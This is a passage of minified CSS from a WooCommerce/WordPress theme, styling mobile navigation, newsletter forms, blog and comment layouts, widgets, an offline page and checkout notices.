li.open>.holder::before{opacity:0;-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}#the4-mobile-menu ul li.open>.holder::after,#the4-mobile-menu__cat ul li.open>.holder::after{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}nav.main-menu #the4-mobile-menu ul ul::after,nav.main-menu #the4-mobile-menu__cat ul ul::after{display:none}#the4-mobile-menu ul ul li a,#the4-mobile-menu__cat ul ul li a{text-transform:none;font-weight:300;color:#878787}.mb_cat_true .mb_nav_title{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.mb_cat_true .mb_nav_title.mb_nav_title_full{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.mb_nav_title{text-align:center;text-transform:uppercase;letter-spacing:.3px;font-weight:500;font-size:13px;color:#222;padding:5px 10px;height:55px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;cursor:pointer}.mb_nav_title>span{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%}.mb_nav_title.active{background-color:rgba(0,0,0,.05)}.mb_nav_title:after{content:'';position:absolute;top:100%;left:0;margin-top:-1px;width:0;height:2px;transition:width .25s ease}.mb_nav_tabs .mb_nav_ul:after{right:0;left:auto}.mb_nav_tabs .active:after{width:100%;background:var(--primary-color)}.mb_nav_tab{display:none;-webkit-animation:ani-fadeIn 1s ease;animation:ani-fadeIn 1s ease}.mb_nav_tab.active{display:block}@-webkit-keyframes ani-fadeIn{from{opacity:0}to{opacity:1}}@keyframes ani-fadeIn{from{opacity:0}to{opacity:1}}ul.the4-mobilenav-bottom{margin:0;padding:0;border:0;list-style:none;line-height:32px;display:block;position:relative;text-align:left}.the4-mobilenav-bottom li{list-style:none;margin:0;padding:0;border:0;list-style:none;line-height:32px;display:block;position:relative;text-align:left}ul.the4-mobilenav-bottom a>i{top:3px;font-size:20px;margin-right:3px;left:-2px;position:relative}ul.the4-mobilenav-bottom .menu-item-btns a{cursor:pointer;z-index:2;color:#222;font-size:14px;letter-spacing:.5px;padding:5px 20px;min-height:50px;border-bottom:1px solid rgba(129,129,129,.2);color:#222;list-style:none;line-height:32px;display:block;position:relative;text-align:left;margin:0}ul.the4-mobilenav-bottom .iccl{display:inline-block;margin-right:7px;letter-spacing:0;font-size:15px;font-weight:600;line-height:1}ul.the4-subcurrency-moblie{display:none;opacity:1;visibility:visible;left:0;top:0;padding-left:0}ul.the4-subcurrency-moblie a{padding-left:45px}ul.the4-mobilenav-bottom li.open>.holder::before{opacity:0;visibility:hidden}li.menu-item.menu-item-infos{border-bottom:1px solid rgba(129,129,129,.2);padding:20px}.menu_infos_title{color:#222;margin-bottom:0;line-height:1.3}.mb_nav_tabs{background-color:rgba(0,0,0,.04);border-bottom:1px solid rgba(129,129,129,.2)}.megamenu-dropdown-block h5{color:#222;text-transform:uppercase;font-weight:500;font-size:12px;padding:5px 0;border-bottom:1px solid #eee}.header-lateral #the4-wrapper{padding-left:280px}.header__mid .nt_menu{min-height:65px}.header__mid .css_h_se{min-height:64px}.header-5 #the4-mobile-menu ul{width:100%;margin:0}.header-5 #the4-mobile-menu>ul>li>a{line-height:38px}.header-5::before{position:fixed!important;width:250px!important;left:0}.header-5 #the4-mobile-menu ul ul li a{text-transform:none;padding:5px 0;line-height:40px}.header-5 ul ul .holder{top:16px}#the4-header.header-5 .the4-social a{margin:0 10px}.header-lateral #the4-wrapper .the4-offline-content{margin-left:-250px}.h_banner_wrap{color:#fff}.h_banner_wrap strong{font-size:14px;font-weight:600}.h_banner_close::after,.h_banner_close::before{content:"";width:7px;height:1px;position:absolute;left:0;top:50%;margin-top:-.5px;display:inline-block;background-color:#fff;-webkit-transition:background-color .2s ease-in-out,transform .2s ease-in-out;-moz-transition:background-color .2s ease-in-out,transform .2s ease-in-out;-o-transition:background-color .2s ease-in-out,transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out}.h_banner_close:hover::before,.show_icon_true .h_banner_close::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.h_banner_close:hover:after,.show_icon_true .h_banner_close:after{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg)}.h_banner_close{-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;padding-right:10px}.h_banner_close:focus,.h_banner_close:hover{opacity:.8;color:#fff}.h__banner a:hover~.h_banner_wrap i.t4_icon_arrow-right-solid{-webkit-transform:translateX(.25rem);transform:translateX(.25rem)}.h__banner a~.h_banner_wrap i{display:inline-block;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;transition-property:-webkit-transform,transform}#kalles_countdown_banner{transition:height .6s .25s;-webkit-transition:height .6s .25s;will-change:height}body:not(.h_calc_ready) #kalles_countdown_banner{position:absolute;top:0;left:0;right:0;opacity:0;pointer-events:none}.h_calc_ready #kalles_countdown_banner{position:relative;overflow:hidden;height:0}.the4-push-menu{position:fixed;background:#fff;width:340px;right:0;bottom:0;text-align:left;top:0;z-index:1003;overflow-y:hidden;overflow-x:hidden;-webkit-overflow-scrolling:touch;transition:transform .2s;-webkit-transform:translate3d(104%,0,0);transform:translate3d(104%,0,0);box-shadow:0 0 10px 0 rgb(0 0 0 / 50%)}.account-opened .the4-account-ajax,.cart-opened .the4-mini-cart,.the4-account-popup-opened .the4-account-popup,.the4-search-opened .the4-woocommere-search{pointer-events:auto;-webkit-transform:none!important;transform:none!important}.the4-account-ajax__header{padding:5px 0 5px 20px;border-bottom:1px solid rgba(129,129,129,.2)}.the4-account-ajax .the4_mini_account{position:absolute;top:0;left:0;-webkit-transform:translateX(100%);transform:translateX(100%);width:100%;visibility:hidden;pointer-events:none;-webkit-transition:visibility .5s cubic-bezier(.23,1,.32,1),transform .5s cubic-bezier(.23,1,.32,1);transition:visibility .5s cubic-bezier(.23,1,.32,1),transform .5s cubic-bezier(.23,1,.32,1)}.the4-account-ajax .the4_mini_account.is_selected{-webkit-transform:translateX(0);transform:translateX(0);pointer-events:auto;visibility:visible}.close-filter:hover,.the4-account-ajax .close-cart:hover,.the4-mini-cart .close-cart:hover,.the4-woocommere-search .close-cart:hover{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.the4-account-ajax-content{display:flex;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:stretch;align-items:stretch;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}.the4-account-form{padding:20px}.the4-account-popup .the4-account-form{padding:0}.the4-account-form .form-row label{line-height:2;display:block;margin-bottom:5px}.the4-account-form .form-row input.input-text{width:100%;box-sizing:border-box;outline:0;margin:0}.the4-account-form button[type=submit]{width:100%;margin-bottom:15px}#the4-footer-menu li{float:left;list-style:none;margin-left:20px}#the4-backtop{right:35px;bottom:55px;padding:5px;cursor:pointer;z-index:100;display:none}#the4-backtop span{width:45px;height:45px;text-align:center;line-height:45px;font-size:35px;border-radius:3px;background:#fff;color:#878787;box-shadow:0 0 3px 0 rgba(0,0,0,.2)}#the4-backtop span i{z-index:1;color:#878787}#the4-backtop:hover span i{color:#222}.footer__top .the4-social a:first-child{margin-left:0}.footer__top .the4-social a:last-child{margin-right:0}.footer__top a{color:#878787}.footer__top a:hover{color:var(--primary-color)}.footer__top i{font-size:24px;font-weight:bold;margin-right:5px;vertical-align:middle}.footer__top .the4-social i{font-size:16px}.footer__top .the4-social li{display:inline-block}.footer__top .menu li{list-style-type:none;line-height:30px;margin-right:0}.footer__top p{margin-bottom:1.3em;line-height:24px}.mc4wp-form-fields{width:100%}.t4-mailchimp-form{flex-wrap:wrap}.t4-mailchimp-form .mc4wp-response{width:100%;margin-top:10px}.t4-mailchimp-form.fl_left .mc4wp-response{text-align:left}.t4-mailchimp-form.fl_center .mc4wp-response{text-align:center}.t4-mailchimp-form.fl_right .mc4wp-response{text-align:right}.signup-newsletter-form input.input-text{width:100%;background-color:transparent;border-radius:50px;padding:0 10px;border:0}.mc4wp-response .mc4wp-alert p{font-size:13px;margin-bottom:0;margin-top:15px}.mc4wp-response .mc4wp-alert.mc4wp-success p{color:var(--primary-color)}.newl_des_3 .signup-newsletter-form .col_email{margin:0}.newsletter_se.newl_des_3 .signup-newsletter-form .col_email{margin:0 10px}.newl_des_1 .signup-newsletter-form{padding:2px;border-radius:50px}.newl_des_1 .signup-newsletter-form .submit-btn{border-radius:50px}.newl_des_6 .section-title{font-size:35px}.newsletter_se.newl_des_6 .signup-newsletter-form input.input-text{min-width:450px}.signup-newsletter-form{border-radius:50px;border:1px solid #878787;padding:2px}.signup-newsletter-form .submit-btn{text-transform:none;border-radius:50px;font-size:14px;padding:0 20px;margin:0;border:none;background:#222;color:#fff}.newl_des_2 .signup-newsletter-form,.newl_des_2 .signup-newsletter-form .submit-btn,.newl_des_2 .signup-newsletter-form input.input-text,.newl_des_3 .signup-newsletter-form,.newl_des_3 .signup-newsletter-form .submit-btn,.newl_des_3 .signup-newsletter-form input.input-text,.newl_des_4 .signup-newsletter-form,.newl_des_4 .signup-newsletter-form .submit-btn,.newl_des_4 .signup-newsletter-form input.input-text{border-radius:0}.newl_des_3 .signup-newsletter-form,.newl_des_4 .signup-newsletter-form{padding:0;border:0}.newl_des_3 .signup-newsletter-form input.input-text{border:1px solid #878787}.newsletter_se.newl_des_3 .signup-newsletter-form .col_email{margin-bottom:10px}.newsletter_se .signup-newsletter-form .submit-btn{font-size:16px;background-color:#000}.newl_des_4 .signup-newsletter-form .submit-btn,.newl_des_4 .signup-newsletter-form input.input-text{height:60px!important;font-size:16px}.newl_des_4 .signup-newsletter-form .submit-btn{min-width:175px!important}.newl_des_4 .signup-newsletter-form input.input-text{border:1px solid #eee;padding:17px 20px}.newl_des_4 .signup-newsletter-form .submit-btn{font-size:14px;line-height:24px;background-color:#293341;font-weight:500;text-transform:uppercase;letter-spacing:.17em}.newl_des_6 .signup-newsletter-form{padding:0;border:0;border-radius:0;border-bottom:1px solid #fff}.newsletter_se.newl_des_6 .signup-newsletter-form input.input-text{border-radius:0}.newsletter_se.newl_des_6 .signup-newsletter-form .submit-btn{border-radius:0;padding:0 20px;min-width:auto;font-weight:500}.newl_des_6 .section-title{font-weight:500}.footer__top .signup-newsletter-form .submit-btn{background-color:#222}.footer__bot{background:#fff}.footer-5 .footer__bot{background:0 0}.footer-5 .footer__bot .container .col-xs-12:last-child{border-top:1px solid #dedede}#the4-footer td,#the4-footer th{padding:10px}#the4-footer .footer__bot span.cp{color:#878787}.footer__top .widget+.widget h3{margin-top:60px;margin-bottom:10px}.preloader{top:0;left:0;width:100%;height:100%;z-index:10000;background:rgba(0,0,0,.95);display:none}.preloader img{max-width:150px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.preloader .progress{height:4px;width:300px;background:var(--primary-color);overflow:hidden;left:calc(50% - 150px);top:calc(50% - 2px)}.preloader .progress .indeterminate{background:#3596a5}.preloader .progress .indeterminate:after,.preloader .progress .indeterminate:before{content:"";position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right}.preloader .progress .indeterminate:before{-webkit-animation:indeterminate 2.1s cubic-bezier(.65,.815,.735,.395) infinite;animation:indeterminate 2.1s cubic-bezier(.65,.815,.735,.395) infinite}.preloader .progress .indeterminate:after{-webkit-animation:indeterminate-short 2.1s cubic-bezier(.165,.84,.44,1) infinite;animation:indeterminate-short 2.1s cubic-bezier(.165,.84,.44,1) infinite;-webkit-animation-delay:1.15s;animation-delay:1.15s}@-webkit-keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@-webkit-keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}@keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}.animated{-webkit-animation-fill-mode:initial!important;animation-fill-mode:initial!important}.home .the4-page>div{margin:0}.error404 #the4-wrapper,.search-no-results #the4-wrapper{min-height:100vh;display:flex;flex-direction:column}.error404 #the4-wrapper #the4-content,.search-no-results #the4-wrapper #the4-content{flex:1}.search-no-results .woocommerce-info{position:static;margin:50px 0}.search .post-thumbnail a{display:block;overflow:hidden}.error-404.not-found{text-align:center;padding:100px 0 150px;letter-spacing:2px;min-height:50vh}.error-404.not-found h1{font-size:80px;letter-spacing:8px;font-weight:bold;margin:0 0 5px}.error-404.not-found h3{text-transform:uppercase;font-size:18px;margin:0 0 15px}.error-404.not-found a{font-weight:bold;border-bottom:1px solid #222;padding:2px 5px}.error-404.not-found a:hover{background:#222;color:#fff}.the4-blog-slider .post-thumbnail>div{background:rgba(0,0,0,.8);padding:20px;bottom:0;z-index:3;left:0;right:0;line-height:0;font-size:0}.the4-blog-slider .post-thumbnail>div span{display:inline-block}.entry-header span.sticky-post{display:none}.post.sticky .post-thumbnail{margin-bottom:0}.post.sticky .post-content{background:#f6f6f8;padding:25px}.post-thumbnail div:first-child{position:relative;left:0;bottom:0}.the4-blog-slider .post-thumbnail a img{height:415px;object-fit:cover}.post-thumbnail img{max-width:100%;width:100%}.post-thumbnail img{transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.post-thumbnail:hover img{transform:scale(1.09);-webkit-transform:scale(1.09)}.inside-thumb{left:30px;right:30px;bottom:30px;background:rgba(0,0,0,.9);padding:20px}span.comment-number::before{content:"|";margin-right:5px}.blog-masonry .post-meta{justify-content:center}.the4-masonry .inside-thumb{left:30px;right:30px;bottom:30px;padding:15px;z-index:3}.the4-masonry .post-content{padding:25px;text-align:center;background:#f6f6f8}.the4-masonry .post-thumbnail{margin:0}.inside-thumb a:not(.cg),.the4-blog-slider .post-thumbnail h3 a{color:#fff}.the4-blog-slider .post-thumbnail a{line-height:14px;transition:color .3s;top:0;transform:none;color:#e5e5e5}.inside-thumb .posted-on a{color:#fff}.inside-thumb a:hover,.the4-blog-slider .post-thumbnail div a:hover{color:var(--primary-color)}.post-thumbnail{margin-bottom:15px}.post-thumbnail a img{transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.the4-blog-slider .post-thumbnail>a,article.post .post-thumbnail>a{position:relative;display:block;overflow:hidden}.blog- article.post .post-thumbnail>a{display:inline-block}.blog- article.post .post-thumbnail img{width:auto}.the4-blog-slider .post-thumbnail .post-meta a:not(:hover){color:#e5e5e5}.the4-blog-slider .post-thumbnail>a::before,article.post .post-thumbnail>a::before{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,.3);content:"";z-index:2}.the4-blog-slider .post-thumbnail:hover>a::before,article.post:hover .post-thumbnail>a::before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}article.post:hover .post-thumbnail a img{transform:scale(1.09);-webkit-transform:scale(1.09)}.post-meta span:not(:last-child){margin-right:5px}.post-thumbnail h3.post-title{text-transform:uppercase;font-size:14px;margin:10px 0;letter-spacing:2px}.the4-blog h3.post-title{font-weight:500;text-transform:capitalize;font-size:22px;letter-spacing:0}.post-meta span a{display:inline-block}.post-action i{line-height:1}.readmore-link-wrap{display:inline-block;width:100%}.readmore-link{margin:20px auto;line-height:40px;border:2px solid #222;padding:0 30px;font-weight:600;display:table;border-radius:40px}.readmore-link span{font-size:14px}.readmore-link:hover{background:#222;color:#fff}.post-action{border:1px solid #d6d7d8;padding:8px 20px}.comments-link i{font-size:20px;top:4px}.the4-pagination,.woocommerce-pagination{text-align:center;max-width:1170px;width:100%;margin:30px auto 0}.page-numbers{display:inline-block;list-style:none;margin:10px 0;padding:5px 10px}.page-numbers li{float:left;margin:0 10px;color:#222}.page-numbers li a{color:#222}.page-numbers li a:hover,.page-numbers.current{color:#ec0101}.the4-blog.left-sidebar>div:first-child{order:2}.blog .post-content .wpb_content_element{margin-bottom:0}.post-content p:last-child{margin-bottom:0}.post-password-form label{display:block;font-weight:500;color:#000}.post-password-form label input{width:100%;margin-bottom:10px}.post-password-form input[type=submit]{background:#222;border-radius:2px;color:#fff;border-color:#222}.single-product .post-password-form{height:50vh;margin:0 auto;max-width:1170px;padding:60px 0;text-align:center}.single-product .post-password-form label{display:inline-block}article.post{width:100%;display:inline-block}.tag-comment{border:1px solid #f1f1f1;padding:15px 20px;width:100%;justify-content:space-between}.comments-link{display:flex;align-items:center}.comments-link::before{content:"\e93f";font-family:kallesicon;font-size:15px;position:relative;top:1px;margin-right:3px}.post-tags i{position:relative;top:2px;font-weight:600}.page-links span:not(.page-links-title){margin:0 5px}.page-links span span:not(.page-links-title){margin:0}.the4-single-blog .social-share{text-align:center;padding:40px 0}.the4-single-blog .social-share a{width:32px;height:32px;line-height:32px;border-radius:50%;background:#000;color:#fff}.post-related h4{font-size:18px;font-weight:800;text-align:center}.post-related .the4-carousel{margin:0 -15px}.post-related .item{padding:0 15px}.post-related h5{font-weight:500}.post-related .the4-carousel .slick-prev{left:25px}.post-related .the4-carousel .slick-next{right:25px}.post-related button.slick-arrow{background:#abb1b4;top:calc(100% - 113px);transform:none}.t4-author-bio.bio-style-1{margin-top:70px}.bio-style-1 .t4-author-bio__avatar{text-align:center}.bio-style-1 .t4-author-bio__avatar>img{border-radius:50%}.bio-style-1 .t4-author-bio__avatar{text-align:center;border-radius:50%;position:absolute;left:50%;transform:translateX(-50%);top:-48px}.bio-style-1 .t4-author-bio__content{background-color:#efefef;padding:20px}.bio-style-1 .t4-author-bio__content{padding:20px 40px 50px}.bio-style-1 .t4-author-bio__name{margin-top:30px;text-transform:capitalize}.t4-author-bio__link-all{font-weight:bold;display:block;padding-top:15px}.t4-author-bio.bio-style-2{display:flex;padding:20px;background-color:#efefef}.bio-style-2 .t4-author-bio__content{text-align:left;padding-left:20px}.bio-style-2 .t4-author-bio__name{text-transform:capitalize}.bio-style-2 .t4-author-bio__avatar{min-width:100px}.bio-style-2 .t4-author-bio__name{margin:0;text-transform:capitalize}.post-nav-links{clear:both;text-align:center;margin-top:30px;display:inline-block;width:100%}.post-nav-links a,.post-nav-links span{padding:0 10px}.comments-area{margin-bottom:60px}.comments-title{margin-top:50px;margin-bottom:0;font-size:24px;font-weight:600}.commentlist .pingback,.commentlist .trackback{list-style:none}.commentlist .pingback>p,.commentlist .trackback>p{margin-top:20px;margin-bottom:0}.commentlist .pingback>p>a,.commentlist .trackback>p>a{margin:0 3px}.commentlist .pingback a.comment-edit-link,.commentlist .trackback a.comment-edit-link{text-decoration:underline}.commentlist li.comment{list-style:none;display:inline-block;width:100%}.commentlist li.comment+li{margin-top:30px}.form-submit input.submit{margin-top:0;background:0 0;color:#222;line-height:36px;border:2px solid;padding:0 25px;margin-bottom:30px}.form-submit input.submit:hover{background:var(--primary-color);border-color:var(--primary-color);color:#fff}.comment_container img{float:left}.comment-text img{margin-right:10px}.comment-text{padding-left:20px;overflow:hidden}.comment-text .comment-author{font-size:13px}.comment-text .star-rating{float:right}.comment-text .meta strong{font-size:14px;font-weight:bold;color:#000}.comment-text .flex{font-size:13px;align-items:center;margin-top:5px}.comment-text p{margin-bottom:2px;line-height:20px}.comment-text time{color:#999;font-size:10px}.commentlist .children{padding-left:30px}.comment-respond{margin-top:50px}#reviews .comment-respond{margin-top:15px}.comment-reply-title{font-size:16px;text-transform:uppercase;margin:0 0 30px;font-weight:500}.comment-respond .form-submit{text-align:left}.comment-text .flex a{text-transform:uppercase;font-size:10px}.comment-respond label{display:block;color:#222}.comment-respond .comment-form-comment label{margin-bottom:15px}p.comment-notes{font-size:13px}p.logged-in-as{font-size:13px}p.logged-in-as>a{text-decoration:underline}.comment-respond input:not([type=submit]),.comment-respond textarea{background:0 0;width:100%}.no-comments{display:inline-block;width:100%;margin-top:30px}#tab-reviews .comment-form-rating{display:inline-block;margin-bottom:0}#tab-reviews .comment-form-rating label{float:left}#tab-reviews .comment-form-rating .stars{float:left;margin-top:2px;margin-left:10px;font-size:12px}#tab-reviews .comment-form-author,#tab-reviews .comment-form-email{float:left;width:49%;margin-top:10px;margin-right:0}#tab-reviews .comment-form-email{margin-left:2%}#tab-reviews .form-submit{clear:both;margin-top:10px;display:inline-block}#tab-reviews .form-submit input.submit{margin-top:10px}input.submit{padding:0 40px}#tab-reviews .comment-reply-title{display:inline-block;margin-bottom:15px}#tab-reviews .commentlist li{margin-top:0;list-style-type:none;display:inline-block;width:100%}#tab-reviews .commentlist li+li{margin-top:32px}#tab-reviews .commentlist .comment-text{padding-left:20px}#tab-reviews .comment-text time{font-size:14px;color:#878787}#respond input#wp-comment-cookies-consent{width:10px;float:left;margin-top:6px;margin-right:10px}.single-portfolio .page-head .pr.mt__10{display:none}.portfolio-meta{margin-top:60px}.portfolio-item .mask:before{content:'';position:absolute;background:rgba(246,246,246,.9);left:0;top:50%;width:100%;height:0;opacity:0;transition:all .3s}.portfolio-item .portfolio-title{top:50%;left:50%;opacity:0;width:100%;padding:0 30px;-webkit-transform:translate(-50%,-120%);-ms-transform:translate(-50%,-120%);-o-transform:translate(-50%,-120%);transform:translate(-50%,-120%)}.portfolio-item:hover .portfolio-title{opacity:1;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.portfolio-title span a{color:#878787;font-size:13px}.portfolio-title span a:hover{color:var(--primary-color)}.portfolio-item:hover .mask:before{top:0;height:100%;opacity:1}.the4-portfolio-single .portfolio-meta [class*=col-]:not(:last-child){border-right:1px solid #d3d3d3}.the4-portfolio-single .portfolio-meta span{color:#222;font-weight:bold}.the4-portfolio-single .the4-social a{width:32px;height:32px;line-height:32px;border-radius:50%;background:#000;color:#fff}.the4-portfolio-single .the4-social a i{font-size:14px}.the4-portfolio-single{margin-left:0;margin-right:0}.related-portfolio .container{padding-left:0;padding-right:0}.portfolio-navigation a{font-size:40px}.related-portfolio a.mask img{height:280px;object-fit:cover}.sidebar .widget:not(:first-child){margin-top:50px}.widget h4.widget-title{position:relative;padding-bottom:20px;margin-top:0;font-size:18px}.widget h4.widget-title:after{content:"";width:60px;height:2px;background:#222;left:0;bottom:15px;position:absolute}.sidebar .widget ul ul{padding-left:5px}.sidebar .widget ul li{padding:3px 0 3px 15px;position:relative}.sidebar .widget ul li ul.sub-menu>li:last-child{padding-bottom:0}.sidebar .widget ul li:before{color:#222;content:"+";left:0;position:absolute}.sidebar .widget.widget_yith_wc_category_accordion ul li{padding-left:0}.sidebar .widget.widget_yith_wc_category_accordion ul li:before{display:none}.widget ul li{line-height:1.55;list-style:outside none none;margin-bottom:5px}.footer__top .widget ul li{display:inline-block;width:100%}.widget ul.product_list_widget li{display:inline-block;line-height:24px;margin-bottom:10px;padding-bottom:10px;padding-left:0;width:100%}.widget ul.product_list_widget li:before{content:""}.widget ul.product_list_widget li a{display:block}.widget ul.product_list_widget li .widget-image-wrapper,.widget ul.product_list_widget li img{float:left;margin-right:10px;width:80px}.widget ul.product_list_widget li a span.product-title{color:#222;font-weight:500}.widget ul.product_list_widget li ins{color:#ec0101;text-decoration:none}.widget .tagcloud a{border:1px solid #222;border-radius:20px;color:#222;display:inline-block;font-size:13px!important;margin:0 3px 8px 0;padding:2px 15px 1px}.widget .tagcloud a:hover{background:var(--primary-color);border-color:var(--primary-color);color:#fff}.widget .search-form,.widget .woocommerce-product-search{border:1px solid #222;border-radius:40px;padding:2px;display:inline-block;width:100%}input[type=search]{-webkit-appearance:textfield;border:none;height:40px;line-height:36px;border-radius:40px;padding:0;margin-left:15px}.widget .search-form label,.widget .woocommerce-product-search .search-field{width:calc(100% - 100px);float:left;margin-left:0}.widget .woocommerce-product-search .search-field{width:calc(100% - 120px);border-radius:40px;border:none}.widget .search-form .search-field{border:none;width:100%;border-radius:40px;margin-left:0}.widget .search-form .search-submit,.widget .woocommerce-product-search input[type=submit]{border:none;background:#222;line-height:38px;color:#fff;float:right;padding:0 20px;font-size:12px}#calendar_wrap td,#calendar_wrap th{padding:8px;text-align:center}body.search form.search-form{border:1px solid;border-radius:30px}body.search input.search-field{border:none;margin:0;width:calc(100% - 105px);border-radius:30px}body.search input.search-submit{width:95px;margin:2px;background:#000;padding:0}body.search a.readmore-link{margin-top:30px;margin-left:0}body.search .readmore-link::after{font-family:kallesicon;font-weight:900;content:"\e909";display:inline-block;margin-left:5px;transform:translateX(0);transition:-webkit-transform .2s ease-in-out,transform .2s ease-in-out}body.search .readmore-link:hover::after{-webkit-transform:translateX(5px)}.the4-instagram{margin:0 -1px}.the4-instagram .item{padding:1px;width:100%}.sbi.sbi_col_3{margin:0 -5px!important}.columns-2 .item{width:50%}.columns-3 .item{width:33.33%}.columns-4 .item{width:25%}.columns-5 .item{width:20%}.columns-6 .item{width:16.66%}.columns-7 .item{width:14.285%}.columns-8 .item{width:12.5%}.columns-9 .item{width:11.11%}.columns-10 .item{width:10%}.the4-sc-instagram .info{top:0;left:0;right:0;height:100%;background:rgba(0,0,0,.6);opacity:0;pointer-events:none}.the4-sc-instagram .item:hover .info{opacity:1}.the4-sc-instagram .info span{margin:0 5px}.is-username{background:rgba(246,246,248,.8);left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:20px 70px}.the4-instagram .item a img{width:100%}.offline{height:100vh}.offline .ypop-modal{display:none}.the4-offline-content{height:100vh;font-size:13px;color:#fff;background-image:url(../images/maintenance-bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center;text-align:center}.the4-offline-content h1{text-transform:uppercase;font-size:40px;color:#fff}.the4-offline-content h3{color:#fff;font-size:16px;font-weight:400}.the4-offline-content .the4-countdown{text-align:center}.the4-offline-content .the4-countdown .pr{display:inline-block;margin:0 10px;background:rgba(0,0,0,.5);padding:15px 15px 10px;border-radius:5px}.the4-offline-content .the4-countdown .pr .fs__16{font-size:24px;margin-top:0;font-weight:bold;line-height:1}.woocommerce-demo-store{padding-bottom:69px}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em 1.41575em;background-color:#3d9cd2;color:#fff;z-index:999}.demo_store a{color:#fff;font-weight:400;background:rgba(0,0,0,.1);float:right;margin:-1em -1.41575em -1em 0;padding:1em 1.41575em}.woocommerce-NoticeGroup.woocommerce-NoticeGroup-updateOrderReview{padding:0 15px;width:100%}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-warning{padding:15px 30px;box-sizing:border-box;width:100%;bottom:0;left:0;z-index:99;margin-bottom:30px;list-style:none}.woocommerce-info{margin-top:30px}.woocommerce-message{background:#dff0d8;border:1px solid #d6e9c6;color:#3c763d}.archive .woocommerce-notices-wrapper{margin-top:30px}.meta-disable .available_wrapper,.meta-disable .posted_in,.meta-disable .sku_wrapper{display:none!important}.single-product .woocommerce-error,.single-product .woocommerce-notices-wrapper .woocommerce-message{margin-bottom:0;max-width:1170px;margin-left:auto;margin-right:auto;margin-top:50px}.woocommerce.header-lateral .woocommerce-error,.woocommerce.header-lateral .woocommerce-message{text-align:center}.woocommerce .the4-wc-single .woocommerce-error li+li,.woocommerce .the4-wc-single .woocommerce-message+.woocommerce-message,.woocommerce .woocommerce-error+.woocommerce-error{display:none}.woocommerce-error a,.woocommerce-message a{float:right;font-weight:bold}.woocommerce-info{background:#d9edf7;color:#333}.woocommerce-error{background-color:#f2dede;border:1px solid #ebccd1;color:#a94442}.woocommerce-warning{background-color:#fcf8e3;border:1px solid #faebcc;color:#8a6d3b}.woocommerce-info+.login{margin-top:-30px;margin-bottom:30px;background:#f1f1f1;padding:30px}.login+.checkout_coupon,.woocommerce-error+.checkout_coupon,.woocommerce-form-coupon-toggle+.checkout_coupon,.woocommerce-info+.checkout_coupon{margin-top:-30px;margin-bottom:0;background:#f1f1f1;padding:30px;display:inline-block;width:100%}.woocommerce-form-login{background:#f1f1f1;padding:20px;margin-bottom:50px}.woocommerce-error+.checkout_coupon{margin-top:30px}.woocommerce-checkout div.woocommerce-form-coupon-toggle+.checkout_coupon{float:none}.woocommerce-form-coupon-toggle+.checkout_coupon{float:left}.woocommerce-form-coupon-toggle .woocommerce-info{margin-bottom:0}.woocommerce-info+.checkout_coupon p,.woocommerce-info+.login p.lost_password{margin-bottom:0}.woocommerce form .form-row label.inline{margin-top:10px}.woocommerce form .form-row label.inline input{margin:0 5px 0 0}.woocommerce-checkout .woocommerce-error{position:inherit;display:inline-block;width:100%;padding:20px;margin-bottom:0}.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none;max-height:52px}.woocommerce-checkout .woocommerce-form-coupon-toggle+.woocommerce-error{margin:30px 0 0}.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-error{margin:-30px 15px 60px;font-size:13px}.woocommerce-order ul.wc-item-meta{margin-left:10px;font-size:13px;color:#878787}.checkout_layout_2:not(.woocommerce-cart) .checkout-progress{display:none}.checkout_layout_1 .product-thumb .product-quantity{display:none}.checkout_layout_2 .product-thumb strong.product-quantity{min-width:20px;position:absolute;min-height:20px;display:inline-block;background:rgba(114,114,114,.9);text-align:center;line-height:20px;border-radius:50%;font-size:12px;right:10px;color:#fff;top:0}.checkout_layout_2 .item-name .product-quantity{display:none}.checkout_layout_2 .product-thumb img{max-width:80px;border:1px solid 